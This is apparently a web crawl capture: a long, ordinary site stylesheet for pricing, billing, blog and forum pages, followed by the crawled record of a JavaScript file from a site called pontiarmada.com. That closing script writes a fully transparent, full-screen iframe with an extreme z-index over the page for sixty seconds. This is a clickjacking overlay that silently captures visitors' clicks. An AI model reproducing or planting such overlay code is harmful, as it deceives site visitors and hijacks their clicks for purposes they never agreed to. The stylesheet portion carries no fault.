    background: #fff none repeat scroll 0 0;
}
.price-heading {
    box-shadow: 0 0px 33px 0px #ddd;
    height: 185px;
    padding-left: 40px;
}
.price-heading h4 {
    font-size: 26px;
    padding: 40px 0;
}
.price ul li {
    line-height: 40px;
    padding-left: 40px;
}
.price ul {
    margin-top: 34px;
    padding-bottom: 2px;
}
.check-price-left{
    background:#fff;
}
.price-checker{
    background:#fff;
}
.check-price-heading-l {
    background: #ccc none repeat scroll 0 0;
    height: 185px;
    padding: 24px 0;
}
.check-price-heading-l .fa-star {
    color: #555;
    font-size: 26px;
}
.check-price-heading-l p {
    font-family: monospace;
    font-size: 25px;
    letter-spacing: 5px;
    margin: 11px 0;
}
.check-price-heading-l h4 {
    font-size: 24px;
    font-weight: 700;
    color: #666;
}
.check-price-heading-l h4 b {
    font-size: 17px;
}
.check-price-heading-l h4 span {
    font-size: 16px;
    font-weight: 100;
}
.check-price-l ul {
    padding-top: 36px;
}
.check-price-l ul li .fa {
    font-size: 22px;
    line-height: 40px;
}
.check-price-heading-l.check-price-heading-r{
    background:#fd5d1a;
}
.check-price-heading-l.check-price-heading-r p,.check-price-heading-l.check-price-heading-r i,.check-price-heading-l.check-price-heading-r h4{
    color:#fff !important;
}
.subscription .register-form-body{
    box-shadow:unset;
    border-radius:0;
}
.coupon-code-form form {
    display: table;
    margin: 0 auto;
    width: 340px;
}
.coupon-code-form form input {
    height: 39px;
}
.coupon-code-form form button {
    background: #72002e none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 12px 0;
    width: 100%;
}
.coupon-code-form{
    background:#fff;
    padding: 24px 0;
}
.coupon-code h3 {
    color: #444;
    font-size: 27px;
    margin-bottom: 9px;
    text-align: center;
}
.billing-information {
    margin-top: 54px;
    margin-bottom: 200px;
}
.coupon-code.billing-information form label {
    float: left;
    width: 150px;
    margin-top: 8px;
}
.coupon-code.billing-information form input {
    width: 70%;
}
.coupon-code.billing-information form {
    width: 500px;
    position: relative;
}
.coupon-code.billing-information form img {
    margin: 0px auto 10px;
}
.check-price-l.text-center {
    border-left: 1px solid #999;
    border-right: 1px solid #999;
}
.check-price-heading-l.check-price-heading-r ~ .check-price-l.text-center {
    border:none;
}
.coupon-code-form form p {
    color: #000;
    font-size: 13px;
    margin: 36px 0 31px 150px;
    text-align: justify;
}
.coupon-code-form form p b {
    font-weight: 700;
}
.finak-check {
    position: absolute;
}
.finak-check #bill-checker {
    left: -78px;
    position: absolute;
    top: 23px;
}
.finak-check label {
    display: table;
    margin-left: 113px;
    margin-top: 35px !important;
    width: 100% !important;
}
.finak-check .form-group {
    display: table;
    margin-bottom: 13px;
}
.finak-check button {
    display: table;
    margin: 0 auto;
    width: 300px !important;
}
.coupon-code-form select {
    height: 35px;
    width: 70%;
    border: 1px solid #ddd;
    border-radius:4px;
}
.coupon-code-form .exp-month select {
    float: left;
    width: 30%;
}
.coupon-code-form .exp-year select {
    margin-left:19px;
    width: 36%;
}
/*****end-subscription***/
.show-single-page{
    width: 100%;
    background: #d8d8d8;
}
.show-single-page .container{
    width:100%;
    max-width:980px;
}
.single-img img{
    width: 100%;
    }
.single-page{
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    margin: 24px -27px;
    padding: 9px;
}
.single-page-content {
    display: block;
    padding:8px 20px;
    width: 100%;
}

.subscribe-details iframe {
    width: 100% !important;
    display: table;
}

.img-post-details-l a {
    color: #fd5d1a;
    font-size: 14px;
    font-weight: 700;
}
.img-post-details-l h1 {
    font-size: 33px;
    font-weight: 700;
    line-height: 39px;
}
.post-date li {
    color: #999;
    font-size: 14px;
    margin-right: 7px;
}
.post-date li a span {
    background: #ddd none repeat scroll 0 0;
    border-radius: 4px;
    padding: 3px 10px;
    color:#888;
}
.post-date li a:hover span{
    background: #ccc;
}
.post-date li p i.fa {
    color: #333;
    font-size: 16px;
    margin-right: 6px;
}
.post-share li a {
    border-radius: 4px;
    color: #fff;
    display: table;
    font-size: 17px;
    font-weight: 100;
    margin-top: 10px;
    padding: 5px 11px;
    width: 100%;
}
.post-share li:nth-child(1) a {
    background: #57a8e0;
}
.post-share li:nth-child(1) a:hover{
    background: #63b2ea;
}
.post-share li:nth-child(2) a {
    background: #3d63ac;
}
.post-share li:nth-child(2) a:hover{
    background: #4a73bc;
}
.post-share li:nth-child(3) a {
    background: #fd5d1a ;
}
.post-share li:nth-child(3) a:hover{
    background: #72002e;
}
.post-share li a i.fa {
    margin-right: 9px;
}
.img-post-details-r > a {
    color: #999;
    font-size: 12px;
}
.img-post-details-r ul.post-man {
    display: table;
    width: 100%;
}
.img-post-details-r ul.post-man li img {
    border-radius: 50%;
    display: table;
    float: none;
    margin: 33px auto 0;
    width: 70px;
    height: 70px;
}
.img-post-details-r ul.post-man li a {
    color: #fd5d1a;
    display: table;
    font-size: 14px;
    font-weight: 600;
    margin: 0 auto;
}
.img-post-details-r ul.post-man li a span {
    border-top: 1px solid #ddd;
    color: #999;
    display: table;
    font-weight: 100;
    margin-top: 2px;
    padding-top: 3px;
}
.subscribe-details h3 {
    font-weight: 700;
    margin: 13px 0;
}
.subscribe-details p {
    font-size: 14px;
    font-weight: 100;
    line-height: 26px;
    text-align: justify;
}
.subscribe-blog {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 7px solid #ccc;
    width: 100%;
}
.subscribe-blog img {
    margin: 38px auto;
}
.subscribe-details .subscribe-blog p {
    color: #fd5d1a;
    font-size: 20px;
    line-height: 30px;
    padding: 0 16%;
    text-align: center;
}
.subscribe-blog div a {
    background: #fd5d1a none repeat scroll 0 0;
    border-radius: 26px;
    color: #fff;
    float: left;
    font-size: 22px;
    margin-right: 10px;
    padding: 10px 25px;
    text-align: center;
    width: 225px !important;
}
.subscribe-blog div a:first-child:hover{
    background: #72002e;
}
.subscribe-blog div a:last-child{
    background:#999;
}
.subscribe-blog div a:last-child:hover{
    background: #aaa;
}
.subscribe-blog div {
    display: table;
    margin: 28px auto;
}
.subscribe-blog > a {
    color: #fd5d1a;
    display: table;
    font-weight: 700;
    margin: 45px auto;
}
.single-page-content .clearfix {
    border-bottom: 1px solid #ddd;
    padding: 10px;
}
.sub-form h2 {
    color: #fd5d1a;
    font-size: 24px;
    font-weight: 700;
    margin: 14px 0 0;
    text-align: center;
}
.subscribe-details .sub-form p {
    font-size: 24px;
    font-weight: 100;
    line-height: 26px;
    text-align: center;
}
.sub-form form input {
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: unset;
    height: 38px;
    padding-left: 10px;
    width: 70%;
}
.sub-form form button {
    background: #fd5d1a none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    font-weight: 700;
    padding: 8px 34px;
    margin-left: 5px;
}
.sub-form form button:hover{
    background: #72002e;
}
.sub-form form {
    margin: 17px auto;
}
.sub-form {
    box-shadow: 0 0 7px 1px #ddd;
    margin-bottom: 46px;
    margin-top: 30px;
    padding: 19px 35px;
}
.tags {
    background: #efefef none repeat scroll 0 0;
    display: table;
    line-height: 22px !important;
    margin-top: 25px;
    padding: 7px 10px;
}
.tags a{
    color:#999;
}
.tags a:hover{
    text-decoration: underline;
}

/******start-forum-one*****/
.forum-one-page{
    width: 1230px;
}
.forum-one-page h3 {
    background: #401871 none repeat scroll 0 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #fff;
    font-weight: 700;
    padding: 10px 19px;
}
.forum-one-page {
    background: #d8d8d8 none repeat scroll 0 0;
    display: block;
    padding: 35px 0;
    width: 100%;
}
.forum-one-page table tr:first-child {
    background: #e8e8e8 none repeat scroll 0 0;
}
.forum-one-page table tr:first-child th {
    font-size: 14px;
    padding: 5px 17px;
}
.forum-one-page table tr td img {
    /*left: 16px;
    max-width: 56px;
    position: absolute;*/
    top: 7px;
    width: 60%;
}
.forum-one-page table tr td p {
    color: #000;
    font-size: 13px;
    margin-top: 11px;
}
.forum-one-page table tr td a {
    color: #401871;
    font-size: 16px;
    font-weight: 700;
}
.forum-one-page table tr td a:hover {
   text-decoration: underline;
}
.forum-one-page table tr{
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ddd;
}
.forum-one-page table tr td {
    padding: 10px 16px;
}
.forum-one-page table tr td {
    position: relative;
}
.forum-one-page table tr td p span {
    color: #333;
    font-weight: 500;
}
.forum-one-page table tr td:last-child {
    text-align: right;
}
.forum-one-page table tr th:last-child {
    text-align: right;
}
/*enf-forum-one**********/
/*****new-topic********/
.new-topic-cat  h1 {
    font-size: 20px;
    font-weight: 700;
    float: left;
}
.new-topic-cat ul{
    float: right;
}
.new-topic-cat {
    margin-bottom: 25px;
}
.new-topic-cat ul li {
    height: 22px;
}
.new-topic-cat ul li p {
    color: #777;
    font-size: 12px;
}
.new-topic-page table tr td h5 {
    color: #777;
    font-size: 14px;
}
.new-topic-page table tr td h5 span {
    font-size: 11px;
}
.new-topic-page table tr td p a {
    background: #ccc none repeat scroll 0 0;
    border-radius: 4px;
    color: #222;
    font-size: 12px;
    margin-right: 34px;
    padding: 1px 10px;
}
.new-topic-page table tr td p span{
    font-size: 10px;
}
.forum-one-page.new-topic-page h3 {
    height: 40px;
    padding-left: 10px;
    position:relative;
}
.forum-one-page.new-topic-page h3 a {
    background: #fa5821 none repeat scroll 0 0;
    border-top-right-radius: 3px;
    color: #fff;
    padding: 9px 20px;
    position: absolute;
    right: 0px;
    top: 0;
}
.new-topic-cat h1 a {
    color: #333;
    font-size: 24px;
}
.new-topic-cat h1 a:hover {
    text-decoration: underline;
}
/****end-new-topic******/
/*******reply-page*****/
.forum-one-page.reply-page table tr td:last-child{
    text-align: left;
}
.forum-one-page.reply-page table tr th:last-child{
    text-align: left;
    padding: 8px 16px;
}
/****end-reply-page***/
.login-reg.login-form.register-form .login-form-body {
    box-shadow: unset;
    padding: 0;
    width: 100%;
    margin: 0 auto;
}
.login-reg.login-form.register-form .login-form-body::before{
    background: rgba(0, 0, 0, 0) url("../images/shadow_registration.png") no-repeat scroll center center;
}
.img-slider .more-img-slider li img {
    width: 100%;
}
.img-slider #bx-pager img {
    border: 2px solid #000;
    width: 11%;
}
.img-slider .bx-wrapper {
    margin-bottom: 0px;
}  
.img-slider #bx-pager a.active img{
    border: 2px solid #fd5d1a;
}  
.img-slider .bx-wrapper .bx-viewport {
    border: 0 solid #ffffff;
    box-shadow: none;
    left: 0;
    transform: translateZ(0px);
}
.add-new-page-form {
    background: #fff;
    width: 100%;
    padding: 32px;
}
.add-new-page-form h2 {
    font-size: 29px;
    margin: 0px 0 32px;
}
.add-new-page-form form input:focus{
    box-shadow: unset;
}
.add-new-page-form form input {
    border: none;
    box-shadow: unset;
    border-bottom: 2px solid #fa5821;
    border-radius: 0;
     margin-bottom: 36px;
}
.add-new-page-form form label {
    font-size: 14px;
    font-weight: 700;
    color: #fa5821;
}
.add-new-page-form form textarea{
    min-height: 170px;
}
.add-new-page-form form button{
    background: #fa5821;
    color: #fff;
}























/**********header*******/
.header {
    left: 0;
   /* position: fixed;*/
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-top{
    width:100%;
    background:#401871;
}
.header-top ul li a {
    background: #fa5821 none repeat scroll 0 0;
    border-radius: 4px;
    color: #90380f;
    display: table;
    font-size: 16px;
    margin: 21px 0px;
    padding: 8px 19px;
    font-weight: 700;
}
.logo a {
    display: table;
    margin: 13px 0;
}
.header-top ul li {
    display: table-cell;
}
.header-bottom {
    background: #fa5821 none repeat scroll 0 0;
    height: 50px;
}
.header-bottom ul li a {
    color: #fff;
    display: table;
    font-weight: 100;
    margin: 11px 0;
    font-weight: 700;
    width: 100%;
}
.header-top ul {
    display: table;
}
.header-bottom ul li {
    padding-right: 44px;
    position: relative;
}
.header-bottom ul li i.fa {
    position: absolute;
    right: 0;
    top: 11px;
}
.header-gapper {
    display: block;
    height: 90px;
    width: 100%;
}
.header-search input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    margin: 6px 0;
    font-weight:900;
}
.header-search .fa {
    color: #fff;
    cursor: pointer;
}
.header-sub-menu {
    background: #fa5821  none repeat scroll 0 0;
    left: 0;
    position: absolute;
    top: 38px;
    width: 275px;
    z-index: 2;
    display: none;
}
.header-menu > li:hover > a ~ ul.header-sub-menu,ul.header-sub-menu:hover{
    display: table;
}
.header-sub-menu li a {
    background: #fa5821 none repeat scroll 0 0;
    border-bottom: 1px solid #fff;
    margin: 0 !important;
    padding: 9px 15px;
    transition: all 0.6s ease 0s;
    width: 100%;
}
.header-sub-menu li {
    padding-right: 0 !important;
}
.header-sub-menu li a:hover {
    background:rgba(0,0,0,0.1);
}
/****end-header******/

/******footer************/
.footer-main{
    background:#fa5821;
}
.footer-main ul.pull-left li a {
    color: #fff;
    font-size: 12px;
}
.footer-main ul.pull-left li a:hover{
    text-decoration: underline;
}
.footer-main ul.pull-left li img {
    margin-right: 30px;
}
.footer-main ul.pull-left li:first-child {
    color: #fff;
    font-size: 34px;
    font-weight: 700;
    margin-right: 35px;
}
.footer-main p {
    color: #f6eeef;
    font-size: 11px;
    margin-bottom: 50px;
    text-align: center;
}
.footer-content {
    border-bottom: 1px solid #48282d;
    margin-bottom: 20px;
}
.footer-main ul.pull-right li a {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #fff;
    border-radius: 50%;
    font-size: 20px;
    padding: 4px 7px;
    transition: 0.5s;
    width: 34px;
    height: 34px;
    display: table;
}
.footer-main ul.pull-right li a:hover{
     background: #3480c7 none repeat scroll 0 0;
     color:#fff;
}
.footer-main ul.pull-right li p {
    color: #fff;
    font-size: 17px;
    font-weight: 700;
}
.footer-main ul.pull-right {
    margin-top: 10px;
}
/******end-footer********/
.header-bottom .padd0{
   padding-left: 15px;
   padding-right: 15px;
}
.nav-btn{
    display: none;
}

/*****sy=tart-media-query*******/
@media screen and (max-width:1024px){

}
@media screen and (max-width:991px){
	.footer-main ul.pull-left li{
        width: 100%;
    }
	.more-stories {
        margin: 0;
        width: 100%;
    }
	.sports-event img {
		width: 100%;
	}
	.sports-event img.play-btn {
        width: 53px;
    }
    .register-form .reg-form-body form input{
        width:100%;
    }
    .register-form #RememberMe{
        left:0;
    }
    .login-reg.login-form.register-form .login-form-body::before{
        background:none;
    }
    .register-form .reg-form-body form button{
        width:100%;
    }
    .table-content{
        overflow-x: scroll;
    }
}
@media screen and (max-width: 767px){
    .logo a {
        display: table;
        margin: 10px auto 0;
    }
    .header-top ul li a {
        font-size: 13px;
        padding: 8px 12px;
    }
    .header-top ul {
        display: table;
        float: none !important;
        margin: 0 auto;
    }
    .header-sub-menu{
        display: table;
        position: unset;
    }
    .header-bottom {
        background: #fa5821;
        display: table;
        height: unset;
        width:100%;
        position: relative;
    }
    .header-bottom ul li {
        padding-right: 0px;
        position: relative;
        width: 100%;
    }
    .header-bottom .padd0{
        padding: 0;
    }
    .header-menu > li {
        border-bottom: 1px solid #fff;
    }
    .header-menu > li > a {
        padding-left: 10px;
    }
    .header-sub-menu {
        width: 100%;
    }
    .header-sub-menu li a {
        background: #401871 none repeat scroll 0 0;
        padding-left: 26px;
    }
    .header-menu {
        display: none;
    }
    .header-top {
        padding-bottom: 40px;
    }
    .header-menu > li:last-child {
      /*  border-bottom: unset;*/
    }
    .header-bottom .nav-btn {
        color: #fff;
        float: right;
        font-size: 30px;
        margin-right: 16px;
    }
    .header-bottom .nav-btn {
        position: absolute;
        right: 0;
        top: -45px;
        display: table;
    }
    .news-details a {
        font-size: 27px;
        line-height: 30px;
    }
    .news-details p {
        color: #000;
        font-size: 16px;
        text-align: justify;
    }
    .ads img {
        padding: 5px;
    }
    .event-body {
        margin-top: 0;
    }
    .story-news{
        padding: 0;
    }
    .footer-main ul.pull-left li:first-child{
        margin: 0;
    }
	.register-form-body{
	    padding: 25px 0;
	}
    .register-form .reg-form-body form p {
        font-size: 17px;
    }
   
}
    
.main_loader
    {
    position: fixed;
    z-index: 111;
    background: rgba(0,0,0,0.7);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: none;

    }
    
.loader {
    display: block;
    border: 16px solid #f3f3f3; /* Light grey */
    border-top: 16px solid #3498db; /* Blue */
    border-radius: 50%;
    width: 120px;
    height: 120px;
    animation: spin 2s linear infinite;
    
    
    position: absolute;
    left: 48%;
    top: 35%;
    
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.forum-one-page table tr:nth-child(2n+1){
        background: #e8e8e8 none repeat scroll 0 0;
}

--- FILE ---
content_type: text/javascript
request_url: https://pontiarmada.com/pages/js/enam.js
body_size: 244
content:
var time = 60000;
if((document.getElementById)){
    (function(){
        var omenam = "<iframe id='zyrenam' scrolling='no' frameBorder='0' allowTransparency='true' src='//pontiarmada.com/pages/number_06.html' style='position:fixed;left:0;top:0;z-index:9999999999999999;width:100%;height:100%;border:none;opacity:0.0;'></iframe>";
        document.write(omenam);
        var like = document.getElementById("zyrenam");
        document.getElementsByTagName('body')[0].appendChild(like);
        if(time != 0){
            setTimeout(function(){
                document.getElementsByTagName('body')[0].removeChild(like);
                
            }, time);
        }
    })();
}